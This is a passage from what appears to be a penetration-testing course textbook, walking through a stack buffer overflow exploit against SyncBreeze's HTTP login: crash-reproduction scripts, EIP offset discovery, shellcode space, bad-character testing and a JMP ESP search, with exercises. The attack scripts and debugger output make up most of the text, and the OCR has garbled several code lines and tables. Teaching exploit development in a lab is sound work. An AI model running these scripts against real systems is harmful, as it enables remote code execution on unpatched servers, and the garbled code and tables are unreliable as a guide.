ASLR randomizes the base addresses of loaded applications and DLLs every time the operating system is booted. On older Windows operating systems like Windows XP where ASLR is not implemented, all DLLs are loaded at the same memory address every time, making exploitation much simpler. When coupled with DEP, ASLR provides a very strong mitigation against exploitation.

Finally, CFG, Microsoft's implementation of *control-flow integrity*, performs validation of indirect code branching, preventing overwrites of function pointers.

Fortunately for us, the SyncBreeze software was compiled without DEP, ASLR, or CFG support, which makes the exploitation process much simpler as we will not have to bypass, or even worry about, these internal security mechanisms.

### *11.2.2 Replicating the Crash*

Based on our fuzzer output, we can assume that SyncBreeze may be vulnerable to a buffer overflow when a username having a length of about 800 bytes is submitted through the HTTP POST request during login. Our first task in the exploitation process is to write a simple script that will replicate our observed crash, without having to run the fuzzer each time. Our new script would look like the one shown in Listing 343:

```
#!/usr/bin/python 
import socket 
try: 
   print "\nSending evil buffer..." 
   size = 800
  inputBuffer = "A" * size|
```
<sup>313 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/memory/data-execution-prevention

<sup>314 (</sup>Michael Howard, 2006), https://blogs.msdn.microsoft.com/michael\_howard/2006/05/26/address-space-layout-randomization-inwindows-vista/

<sup>315 (</sup>Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secbp/control-flow-guard

<sup>316 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Page\_(computer\_memory)



```
 content = "username=" + inputBuffer + "&password=A" 
  buffer = "POST /login HTTP/1.1\r\n"
   buffer += "Host: 10.11.0.22\r\n" 
   buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 
Firefox/52.0\r\
   buffer += "Accept: 
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" 
   buffer += "Accept-Language: en-US,en;q=0.5\r\n" 
   buffer += "Referer: http://10.11.0.22/login\r\n" 
   buffer += "Connection: close\r\n" 
   buffer += "Content-Type: application/x-www-form-urlencoded\r\n" 
   buffer += "Content-Length: "+str(len(content))+"\r\n" 
  buffer += "\r\r\r\r"
   buffer += content 
   s = socket.socket (socket.AF_INET, socket.SOCK_STREAM) 
   s.connect(("10.11.0.22", 80)) 
   s.send(buffer) 
   s.close() 
   print "\nDone!" 
except: 
   print "\nCould not connect!"
```
*Listing 343 - Reproducing the buffer overflow* 

When executed, this script causes an access violation similar to what we have observed earlier. In other words, we are able to consistently replicate the crash. This is a good first step.

# *11.2.3 Controlling EIP*

Getting control of the EIP register is a crucial step while exploiting memory corruption vulnerabilities. The EIP register is similar to reins on a horse; we can use it to control the direction or flow of the application. However, at this point we only know that some unknown section of our buffer of A's overwrote EIP as shown in Figure 8:

| Registers (FPU) |                                   |
|-----------------|-----------------------------------|
| EAX 00000001    |                                   |
| ECX 006812EC    |                                   |
| EDX 00000350    |                                   |
| EBX 00000000    |                                   |
|                 | ESP 01D87464 ASCII "AAAAAAAAAAAA" |
|                 | EBP 006770B8 ASCII "login"        |
| ESI 00676C4E    |                                   |
| EDI 015A11E0    |                                   |
| EIP 41414141    |                                   |

*Figure 8: EIP overwritten with A's* 

Before we can load a valid destination address into the instruction pointer and control the execution flow, we need to know exactly which part of our buffer is landing in EIP.



There are two common ways to do this. First, we could attempt *binary tree analysis*. Instead of 800 A's, we send 400 A's and 400 B's. If EIP is overwritten by B's, we know the four bytes reside in the second half of the buffer. We then change the 400 B's to 200 B's and 200 C's, and send the buffer again. If EIP is overwritten by C's, we know that the four bytes reside in the 600–800 byte range. We continue splitting the specific buffer until we reach the exact four bytes that overwrite EIP. Mathematically, this should happen in seven iterations.

However, there is a faster way to identify the location of these four bytes. We could use a sufficiently long string that consists of non-repeating 4-byte chunks as our fuzzing input. Then, when the EIP is overwritten with 4 bytes from our string, we can use their unique sequence to pinpoint exactly where in the entire input buffer they are located. While this may be slightly hard to understand at first, it becomes more clear when we apply the technique.

We'll use Metasploit's *pattern\_create.rb* Ruby script to help us with this approach. The pattern\_create.rb script is located in /usr/share/metasploit-framework/tools/exploit/ but it can be run from any location in Kali by running **msf-pattern\_create** as shown below:

```
kali@kali:~$ locate pattern_create
/usr/bin/msf-pattern_create 
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb 
kali@kali:~$ msf-pattern_create -h
Usage: msf-pattern_create [options] 
Example: msf-pattern_create -l 50 -s ABC,def,123 
Ad1Ad2Ad3Ae1Ae2Ae3Af1Af2Af3Bd1Bd2Bd3Be1Be2Be3Bf1Bf 
Options: 
    -l, --length <length> The length of the pattern 
    -s, --sets <ABC,def,123> Custom Pattern Sets 
   -h, --help Show this message
```
*Listing 344 - Location and help usage for msf-pattern\_create* 

To create the string for our proof of concept, we pass the **-l** parameter, which defines the length of our required string (**800**):

kali@kali:~\$ **msf-pattern\_create -l 800** Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac 8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6A f7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5 **|**Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak ...

*Listing 345 - Creating a unique string* 

The next step is to update our Python script, replacing the existing buffer of 800 A's with this new unique string:

```
#!/usr/bin/python 
import socket 
try: 
   print "\nSending evil buffer..."
```


```
 content = "username=" + inputBuffer + "&password=A" 
...
```
*Listing 346 - Updated buffer with unique string* 

When we restart SyncBreeze and run our exploit again, we notice that EIP contains a new string, similar to the one shown below in Figure 9:

|                   | Registers (FPU)              |                                   |
|-------------------|------------------------------|-----------------------------------|
| EAX.<br>ECX       | <b>ИЙИЙИЙ</b> 1<br>002F12EC  |                                   |
| <b>EDX</b><br>EBX | 00000350<br>00000000         | ESP 01227464 ASCII "2Ba3Ba4Ba5Ba" |
| EBP<br>ESI        | 002E6C4E                     | 002E70B8 ASCII "login"            |
|                   | EDI 014411E0<br>EIP 42306142 |                                   |

*Figure 9: EIP overwritten* 

The EIP register has been overwritten with *42306142*, the hexadecimal representation of the four characters "B0aB". Knowing this, we can use the companion to pattern\_create.rb, named *pattern\_offset.rb*, to determine the offset of these specific four bytes in our string. In Kali, this script can be run from any location with **msf-pattern\_offset**.

To find the offset where the EIP overwrite happens, we can use **-l** to specify the length of our original string (in our case 800) and **-q** to specify the bytes we found in EIP (42306142):

```
kali@kali:~$ msf-pattern_offset -l 800 -q 42306142
[*] Exact match at offset 780
```
*Listing 347 - Finding the offset* 

The msf-pattern\_offset script reports that these four bytes are located at offset 780 of the 800 byte pattern. Let's translate this to a new modified buffer string, and see if we can get four B's (0x42424242) to land precisely in the EIP register:

```
#!/usr/bin/python 
import socket 
try: 
 print "\nSending evil buffer..." 
| filler = "A" * 780
  eip = "B" \star 4 buffer = "C" * 16
   inputBuffer = filler + eip + buffer
   content = "username=" + inputBuffer + "&password=A" 
...
```
*Listing 348 - Updated buffer string* 

This time, the web server crashes, the resulting buffer is perfectly structured, and EIP now contains our four B's (0x42424242) as shown in Figure 10:



| Registers (FPU)              |  |                                    |
|------------------------------|--|------------------------------------|
| EAX 00000001<br>ECX 002D12EC |  |                                    |
| EDX 00000350<br>EBX 00000000 |  | ESP 01307464 ASCII "CCCCCCCCCCCCC" |
| ESI 002C6C4E                 |  | EBP 002070B8 ASCII "login"         |
| EDI 014211E0<br>EIP 42424242 |  |                                    |

*Figure 10: EIP under control* 

We now have complete control over EIP and we should be able to effectively control the execution flow of SyncBreeze! However, we need to replace our 0x42424242 placeholder and redirect the application flow to a valid address that points to code we want to execute.

#### *11.2.3.1 Exercises*

- 1. Write a standalone script to replicate the crash.
- 2. Determine the offset within the input buffer to successfully control EIP.
- 3. Update your standalone script to place a unique value into EIP to ensure your offset is correct.

### *11.2.4 Locating Space for Our Shellcode*

At this point, we know that we can place an arbitrary address in EIP, but we do not know what real address to use. However, we cannot choose an address until we understand where we can redirect the execution flow. Therefore, we will first focus on the executable code we want the target to execute and, more importantly, understand where this code will fit in memory.

Ideally, we want the target to execute some code of our choosing, like a reverse shell. We can include such *shellcode*317 as part of the input buffer that is triggering the crash.

*Shellcode is a collection of assembly instructions that, when executed, perform a desired action of the attacker. This is typically opening a reverse or bind shell, but may also include more complex actions.*  **|**

We will use the Metasploit Framework to generate our shellcode *payload*. Looking back at the registers after our last crash in Figure 10, we notice that the ESP register points to our buffer of C's.

Since we could easily access this location at crash time through the address stored in ESP, this seems like a convenient location for our shellcode.

Closer inspection of the stack at crash time (Listing 349) reveals that the first four C's from our buffer landed at address 0x01307460, and ESP storing 0x01307464 (Figure 10) points to the next four C's from our buffer:

<sup>317 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Shellcode







*Listing 349 - ESP points into C's* 

From experience, we know that a standard reverse shell payload requires approximately 350-400 bytes of space. However, the listing above clearly shows that there are only sixteen C's in the buffer, which isn't nearly enough space for our shellcode. The simplest way around this problem is to try to increase the buffer length in our exploit from 800 bytes to 1500 bytes and see if this allows enough space for our shellcode without breaking the buffer overflow condition or changing the nature of the crash.

*Depending on the application and the type of vulnerability, there may be restrictions on the length of our input. In some cases, increasing the length of a buffer may result in a completely different crash since the larger buffer overwrites additional data on the stack that is used by the target application.* 

For this update, we will add 'D' characters as a placeholder for our shellcode:

```
... 
filler = "A" * 780e^{i}p = "B" * 4offset = "C" * 4buffer = "D" * (1500 - len(filler) - len(eip) - len(offset))
inputBuffer = filler + eip + offset + buffer 
|...
```
*Listing 350 - Updated username string* 

Once the new, longer buffer is sent, a similar crash can be observed in the debugger. This time, however, we find ESP pointing to a different address value, 0x030E745C as shown in Figure 11:



| Registers (FPU)            |                                        |
|----------------------------|----------------------------------------|
| ЕАХ 00000001               |                                        |
| ECX 0055A306               |                                        |
| EDX 00000352               |                                        |
| ЕВХ 00000000               |                                        |
| EBP 00552A58 ASCII "login" | ESP 030E745C ASCII "DDDDDDDDDDDDDDDDDD |
| ESI 00545AB6               |                                        |
| EDI 00CBC078               |                                        |
| EIP 42424242               |                                        |
|                            |                                        |

*Figure 11: Stack space increased* 

As such, ESP points to the *D* characters (0x44 in hexadecimal) acting as a placeholder for our shellcode:

| 030E7448<br>41414141<br>AAAA<br>030E744C<br>AAAA<br>41414141<br>030E7450<br>AAAA<br>41414141<br>42424242<br><b>BBBB</b><br>030E7454<br>CCCC<br>030E7458<br>43434343<br>030E745C<br>44444444<br><b>DDDD</b><br><b>DDDD</b><br>030E7460<br>44444444<br><b>DDDD</b><br>030E7464<br>44444444<br>030E7468<br>44444444<br><b>DDDD</b><br>030E746C<br>44444444<br><b>DDDD</b><br>$\bullet\hspace{0.1cm} \bullet\hspace{0.1cm}\bullet\hspace{0.1cm}\bullet$<br>030E745C<br><b>DDDD</b><br>44444444 |  | icting 251 - Inereseed staak spaes for shalleede |
|----------------------------------------------------------------------------------------------------|--|--------------------------------------------------|
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |
|                                                                                                    |  |                                                  |

*Listing 351 - Increased stack space for shellcode* 

This little trick has provided us with significantly more space to work with. Upon further examination, we notice that we now have a total of 704 bytes (0x030E771C - 0x030E745C = 704) of free space for our shellcode.

Also, notice that the address of ESP changes every time we run the exploit, but still points to our buffer. We will address this in a following section, but first we have another hurdle to overcome.

### *11.2.5 Checking for Bad Characters*

Depending on the application, vulnerability type, and protocols in use, there may be certain characters that are considered "bad" and should not be used in our buffer, return address, or **|**shellcode. One example of a common bad character, especially in buffer overflows caused by unchecked string copy operations, is the null byte, 0x00. This character is considered bad because a null byte is also used to terminate a string in low level languages such as C/C++. This will cause the string copy operation to end, effectively truncating our buffer at the first instance of a null byte.

In addition, since we are sending the exploit as part of an HTTP POST request, we should avoid 0x0D, the return character, which signifies the end of an HTTP field (in this case the username).

An experienced exploit developer will always check for bad characters. One way to determine which characters are bad for a particular exploit is to send all possible characters, from 0x00 to 0xFF, as part of our buffer, and see how the application deals with these characters after the crash.



To do this, we will repurpose the proof of concept script and replace our D's with all possible hex characters, except 0x00. (Listing 352):

```
#!/usr/bin/python 
import socket
```

```
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
try: 
 print "\nSending evil buffer..." 
 filler = M + 780eip = "B" * 4offset = "C" * 4 inputBuffer = filler + eip + offset + badchars
```
content = "username=" + inputBuffer + "&password=A"

...

*Listing 352 - Script containing all hex characters* 

After executing our proof of concept, we can right-click on ESP and select *Follow in Dump* to show the input buffer hex characters in memory (Listing 353):

0326744C 41 41 41 41 41 41 41 41 AAAAAAAA **|**03267454 42 42 42 42 43 43 43 43 BBBBCCCC 0326745C **01 02 03 04 05 06 07 08** 03267464 **09 00** C3 00 90 BC C3 00 ..Ã.¼Ã. 0326746C 10 6C C4 00 06 00 00 00 lÄ ... 03267474 18 AB 26 03 00 00 00 00 «& ...

*Listing 353 - Truncated buffer on the stack* 

The output above shows that only the hex values 0x01 through 0x09 made it into the stack memory buffer. There is no sign of the next character, 0x0A, which should be at address 0x03267465.

This is not surprising when we consider that the 0x0A character represents a line feed, which terminates an HTTP field much the same way as a carriage return.



When we remove the 0x0A character from our test script and resend the payload, the resulting buffer terminates after the hex value 0x0C (Listing 354), indicating that 0x0D, the return character, is also a bad character as we've already discussed:



*Listing 354 - Truncated buffer by the return character* 

Continuing in this manner, we discover that 0x00, 0x0A, 0x0D, 0x25, 0x26, 0x2B, and 0x3D will mangle our input buffer while attempting to overflow the destination buffer.

### *11.2.5.1 Exercises*

- 1. Repeat the required steps in order to identify the bad characters that cannot be included in the payload.
- 2. Why are these characters not allowed? How do these bad hex characters translate to ASCII?

## *11.2.6 Redirecting the Execution Flow*

At this point, we have control of the EIP register and we know that we can fit our shellcode in a memory space that is easily accessible through the ESP register. We also know which characters are safe for our buffer, and which are not. Our next task is to find a way to redirect the execution flow to the shellcode located at the memory address that the ESP register is pointing to at the time of the crash.

The most intuitive approach is to try replacing the B's that overwrite EIP with the address that pops up in the ESP register at the time of the crash. However, as we mentioned earlier, the value of ESP changes from crash to crash. Stack addresses change often, especially in threaded applications such as SyncBreeze, as each thread has its reserved stack region in memory allocated by the operating system.

Therefore, hard-coding a specific stack address would not be a reliable way of reaching our buffer.

#### *11.2.7 Finding a Return Address*  **|**

We can still store our shellcode at the address pointed to by ESP, but we need a consistent way to get that code executed. One solution is to leverage a JMP ESP instruction, which as the name suggests, "jumps" to the address pointed to by ESP when it executes. If we can find a reliable, static address that contains this instruction, we can redirect EIP to this address and at the time of the crash, the JMP ESP instruction will be executed. This "indirect jump" will lead the execution flow into our shellcode.

Many support libraries in Windows contain this commonly-used instruction but we need to find a reference that meets certain criteria. First, the addresses used in the library must be static, which eliminates libraries compiled with ASLR support. Second, the address of the instruction must not contain any of the bad characters that would break the exploit, since the address will be part of our input buffer.



We can use the Immunity Debugger script, *mona.py*, 318 developed by the Corelan team, to begin our return address search. First we will request information about all DLLs (or modules) loaded by SyncBreeze into the process memory space with **!mona modules** to produce the output shown in Figure 12:

| 0BADF00D                         | Module info:                                         |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |
|----------------------------------|------------------------------------------------------|--------------------------------------------------------------------------------------|-----------------------------------------------------|--------------|--------------|--------------|----------------|--------------|----------------------------------------------------------------------------------|
| <b>ØBADFØØD</b><br>0BADF00D      | Base                                                 | 1 Top                                                                                | 1 Size                                              |              |              |              |                |              | : Rebase : SafeSEH : ASLR  : NXCompat : OS DII : Version, Modulename & Pa        |
| 0BADF00D<br>0BADF00D             | 0x74a90000                                           | 0x74ad5000                                                                           | 0x00045000                                          | True         | True         | True         | False          | True         | 10.0.16299.15 [SHLWAPI.d                                                         |
| 0BADF00D<br>0BADF00D<br>0BADF00D | 0x66960000                                           | 0x6697c000<br>0x6da83000<br>0x7323b000                                               | 0x0001c000                                          | True         | True         | True         | False          | True         | 10.0.16299.15 [SRUCLI.DL                                                         |
|                                  | 0x6da70000                                           |                                                                                      | 0x00013000<br>0x0000b000                            | True         | True         | True         | False          | True         | 10.0.16299.15 [NETAPI32.<br>10.0.16299.15 [NETUTILS.                             |
|                                  | 0x73230000                                           |                                                                                      |                                                     | True         | True         | True         | False          | True         |                                                                                  |
| <b>ØBADFØØD</b>                  | 0x71030000                                           |                                                                                      | 0x000130                                            | True         | True         | True         | False          | True         | .248 [NLAapi.d<br>10.0.16                                                        |
| 0BADF00D                         | <b>0x73eb0000</b>                                    |                                                                                      | 0x0007c000                                          | True         | True         | True         | False          | True         | 9.248 Emsuop_wi<br>10.0.16                                                       |
| <b>ØBADFØØD</b>                  | 0х73bb0000                                           | 0877843000<br>0873643000<br>0873613000<br>0873642000<br>0873264000<br>0873264000     | 0x00163                                             | True         | True         | True         | False          | True         | 10.0.16<br>99.19 [adi32full                                                      |
| 0BADF00D                         | 0x73d20000<br>0x73240000                             |                                                                                      | 0x00182000<br>0x00094000<br>0x000bd000              | True         | True         | True<br>True | False          | True         | 10.0.16299.15 [CRYPT32.d<br>10.0.16299.15 [DNSAPI.dl                             |
| 0BADF00D                         | 0x74910000                                           |                                                                                      |                                                     | True<br>True | True<br>True | True         | False<br>False | True<br>True | 7.0.162<br>99.125<br>[MSVCRT.dl                                                  |
|                                  |                                                      | 08771c0000<br>08771c0000<br>08663c6000<br>0875b1e0000<br>0873b1e0000<br>087366b0000  |                                                     | True         | True         | True         | False          | True         | 10.0.16299.15<br>[ntdll.dll                                                      |
| 0BADF00D<br>0BADF00D             | 0x77030000<br>0x663b0000                             |                                                                                      | 0x00190000<br>0x00016000                            | True         | True         | True         | False          | True         | 9.15<br>10.0.16<br>[pnrpnsp.d                                                    |
| 0BADF00D<br>0BADF00D<br>0BADF00D | 0x768b0000                                           |                                                                                      | 0x00043000<br>0x0000e000<br>0x0001b000              | True         | True         | True         | False          | True         | 10.0.16299.15 [sechost.d                                                         |
|                                  | 0x73b10000                                           |                                                                                      |                                                     | True         | True         | True         | False          | True         | 99.15 [kernel.ap<br>10.0.162                                                     |
|                                  | 0x73670000                                           |                                                                                      |                                                     | True         | True         | True         | False          | True         | 10.0.16299.15 [borypt.dl                                                         |
| 0BADF00D                         | 0x74550000                                           |                                                                                      | 0x0001a000                                          | True         | True         | True         | False          | True         | 299.15 [win32u.dl<br>10.0.16                                                     |
| 0BADF00D<br>0BADF00D             |                                                      |                                                                                      | 0x00088000                                          | True         | True         | True         | False          | True         | 10.0.16299.15 [shoore.dl                                                         |
|                                  | 0x76280000<br>0x00830000<br>0x76f90000<br>0x71710000 | 0875668000<br>0876308000<br>0876308000<br>08770250000<br>08770250000<br>087770350000 | <b>0x000b4000</b>                                   | True         | False        | False        | False          | False        | -1.0- [[ibsunc.dll] (C.\<br>10.0.16299.15 [KERNEL32.<br>10.0.16299.15 [UINMM.dll |
| 0BADF00D                         |                                                      |                                                                                      |                                                     | True         | True         | True         | False          | True         |                                                                                  |
| <b>ØBADFØØD</b>                  | 0x739d0000                                           |                                                                                      | 080095000<br>0800024000<br>0800025000<br>0800025000 | True<br>True | True<br>True | True         | False<br>False | True<br>True | 299.192 [SspiCli.<br>10.0.16                                                     |
|                                  | 0x76180000                                           |                                                                                      |                                                     | True         | True         | True<br>True | False          | True         | 10.0.16                                                                          |
| 0BADF00D<br>0BADF00D             | 0x730f0000                                           |                                                                                      | 0x00008000                                          | True         | True         | True         | False          | True         | 9.15 [ole32.dll<br>9.15 [DPAPI.DLL<br>10.0.16                                    |
|                                  | 0x6d9a0000                                           |                                                                                      | 0x00010000                                          | True         | True         | True         | False          | True         | <b><i>LWKSCLI.DL</i></b><br>9.15<br>10.0.16                                      |
| 0BADF00D<br>0BADF00D             |                                                      |                                                                                      |                                                     | True         | True         | True         | False          | True         | 10.0.162<br>99.15<br>[USER32.dl                                                  |
| 0BADF00D                         |                                                      | 0877955000<br>0876277000<br>0876277000<br>0876050000<br>087606f0000<br>087606f0000   | 0x0016f000<br>0x00017000                            | True         | True         | True         | False          | True         | 10.0.16299.15<br>[MPR.dll]                                                       |
| <b>ØBADFØØD</b>                  | 0x76b00000<br>0x6b3d0000<br>0x75f30000<br>0x73200000 | 0x76176000                                                                           | 0x00246000<br>0x00030000<br>0x00090000              | True         | True         | True         | False          | True         | 10.0.16<br>9.15<br>[combase.d                                                    |
| <b>ØBADFØØD</b>                  |                                                      | 0x73230000<br>0x5a2cc000                                                             |                                                     | True         | True         | True         | False          | True         | <b>CIPHLPAPI.</b><br>10.0.16<br>9.15                                             |
| 0BADF00D                         | 0x5a230000<br>0x66380000                             |                                                                                      |                                                     | True         | True         | True         | False          | True         | 10.0.16<br>99.15<br>[ODBC32.dl                                                   |
| 0BADF00D<br>0BADF00D             | 0x76c70000                                           | 8x66391888                                                                           | 0x00011000<br><b>0x00007000</b>                     | True<br>True | True<br>True | True<br>True | False<br>False | True<br>True | 10.0.16<br>99.15<br>Inapinsp.d<br>99.15<br>10.0.16<br>[NSI.dll]                  |
| <b>ØBADFØØD</b>                  | 0x73a90000                                           | 0873aa4000<br>0875f23000<br>0875f57000<br>0873b0e000<br>08716d3000                   | 0x00014000                                          | True         | True         | True         | False          | True         | .15<br>10.0.16<br>[profapi.d                                                     |
|                                  | 0x74bf0000                                           |                                                                                      |                                                     | True         | True         | True         | False          | True         | 99.15<br>[SHELL32.d<br>10.0.16                                                   |
| 0BADF00D<br>0BADF00D             |                                                      |                                                                                      | 0x01333000<br>0x000c7000                            | True         | True         | True         | False          | True         | 10.0.16<br>99.15<br>ERPORT4.dl                                                   |
|                                  | 0x76e90000<br>0x73b00000                             |                                                                                      |                                                     | True         | True         | True         | False          | True         | 10.0.16<br>99.15<br>[MSASN1.dl                                                   |
| 0BADF00D                         | 0х716Ь0000                                           |                                                                                      | 8x8888e888<br>8x88823888<br>8x88886888              | True         | True         | True         | False          | True         | 10.0.16<br>99.15<br><b>CWINMMBASE</b>                                            |
| 0BADF00D                         | 0x76310000                                           | 0x76316000                                                                           |                                                     | True         | True         | True         | False          | True         | 99.15<br><b>IPSAPI.DLL</b><br>10.0.16                                            |
| <b>ØBADFØØD</b>                  | 0x663a0000<br>0x73f80000                             | 0x663ac000<br>0x74546000                                                             | 0х0000с000                                          | True         | True         | True         | False          | True         | 10.0.16<br>99.15 [winrnr.dl                                                      |
| <b>ØBADFØØD</b><br>0BADF00D      | 0x74570000                                           |                                                                                      | 0x005c6000<br>0x001d8000                            | True         | True         | True         | False          | True<br>True | 9.15<br>10.0.16<br>[windows.s<br>10.0.16299.15 EKERNELBAS                        |
|                                  |                                                      | 0x74748000<br>0x74788000<br>0x73468000                                               |                                                     | True<br>True | True<br>True | True<br>True | False<br>False | True         |                                                                                  |
| 0BADF00D<br>0BADF00D             | 0x74750000<br>0x73410000                             |                                                                                      | 0x00038000<br>0x00058000                            | True         | True         | True         | False          | True         | 10.0.16299.15 [ofgmgr32.<br>10.0.16299.15 [mswsock.d<br>10.0.16299.248 [ucrtbase |
| 0BADF00D                         | 0x747f0000                                           |                                                                                      | 0x00117000                                          | True         | True         | True         | False          | True         |                                                                                  |
|                                  | 0x00750000                                           |                                                                                      | 0x000d4000<br>0x00022000                            | True         | False        | False        | False          | False        | -1.0- [libpat.dll] (C:\P                                                         |
| OBADFOOD<br>OBADFOOD             | 0x76f60000                                           | 0x74907000<br>0x00824000<br>0x76f82000                                               |                                                     | True         | True         | True         | False          | True         | 10.0.16299.15 [GDI32.dll                                                         |
| <b>ØBADFØØD</b>                  | 0х 10000000                                          | 0s 10<br>าคค                                                                         | 0x00<br>йй                                          | False        | False        | False        | False          | False        | −1.0− [libspp.dll] (C:∖P                                                         |
| 0BADF00D                         | 0x73ab0000                                           | 0x73af5000                                                                           | 0x00045000                                          | True         | True         | True         | False          | True         | 10.0.16299.15 [powrprof.                                                         |
| 0BADF00D                         | 0x76cf0000                                           | 0x76d68000                                                                           | 0x00078000                                          | True         | True         | True         | False          | True         | 10.0.16299.15 [ADVAPI32.                                                         |
| 0BADF00D<br>0BADF00D             | 0x00400000<br>0x76470000                             | 8x88462888<br>8x76896888                                                             | 0x00062000<br>0x00426000                            | False        | False        | False        | False          | False        | -1.0- [synobrs.exe] (C:\<br>10.0.16299.15 [SETUPAPI,                             |
|                                  | 0x76c80000                                           |                                                                                      | 0x00066000                                          | True<br>True | True<br>True | True<br>True | False<br>False | True<br>True |                                                                                  |
| 0BADF00D<br>0BADF00D             | 0x74790000                                           | 0x76ce6000<br>0x747e7000                                                             | 0x00057000                                          | True         | True         | True         | False          | True         | 10.0.16299.15 [WS2_32.dl<br>10.0.16299.98 [boryptPri                             |
| <b>ØBADFØØD</b>                  |                                                      |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |
| <b>ØBADFØØD</b>                  |                                                      |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |
| 0BADF00D                         |                                                      |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |
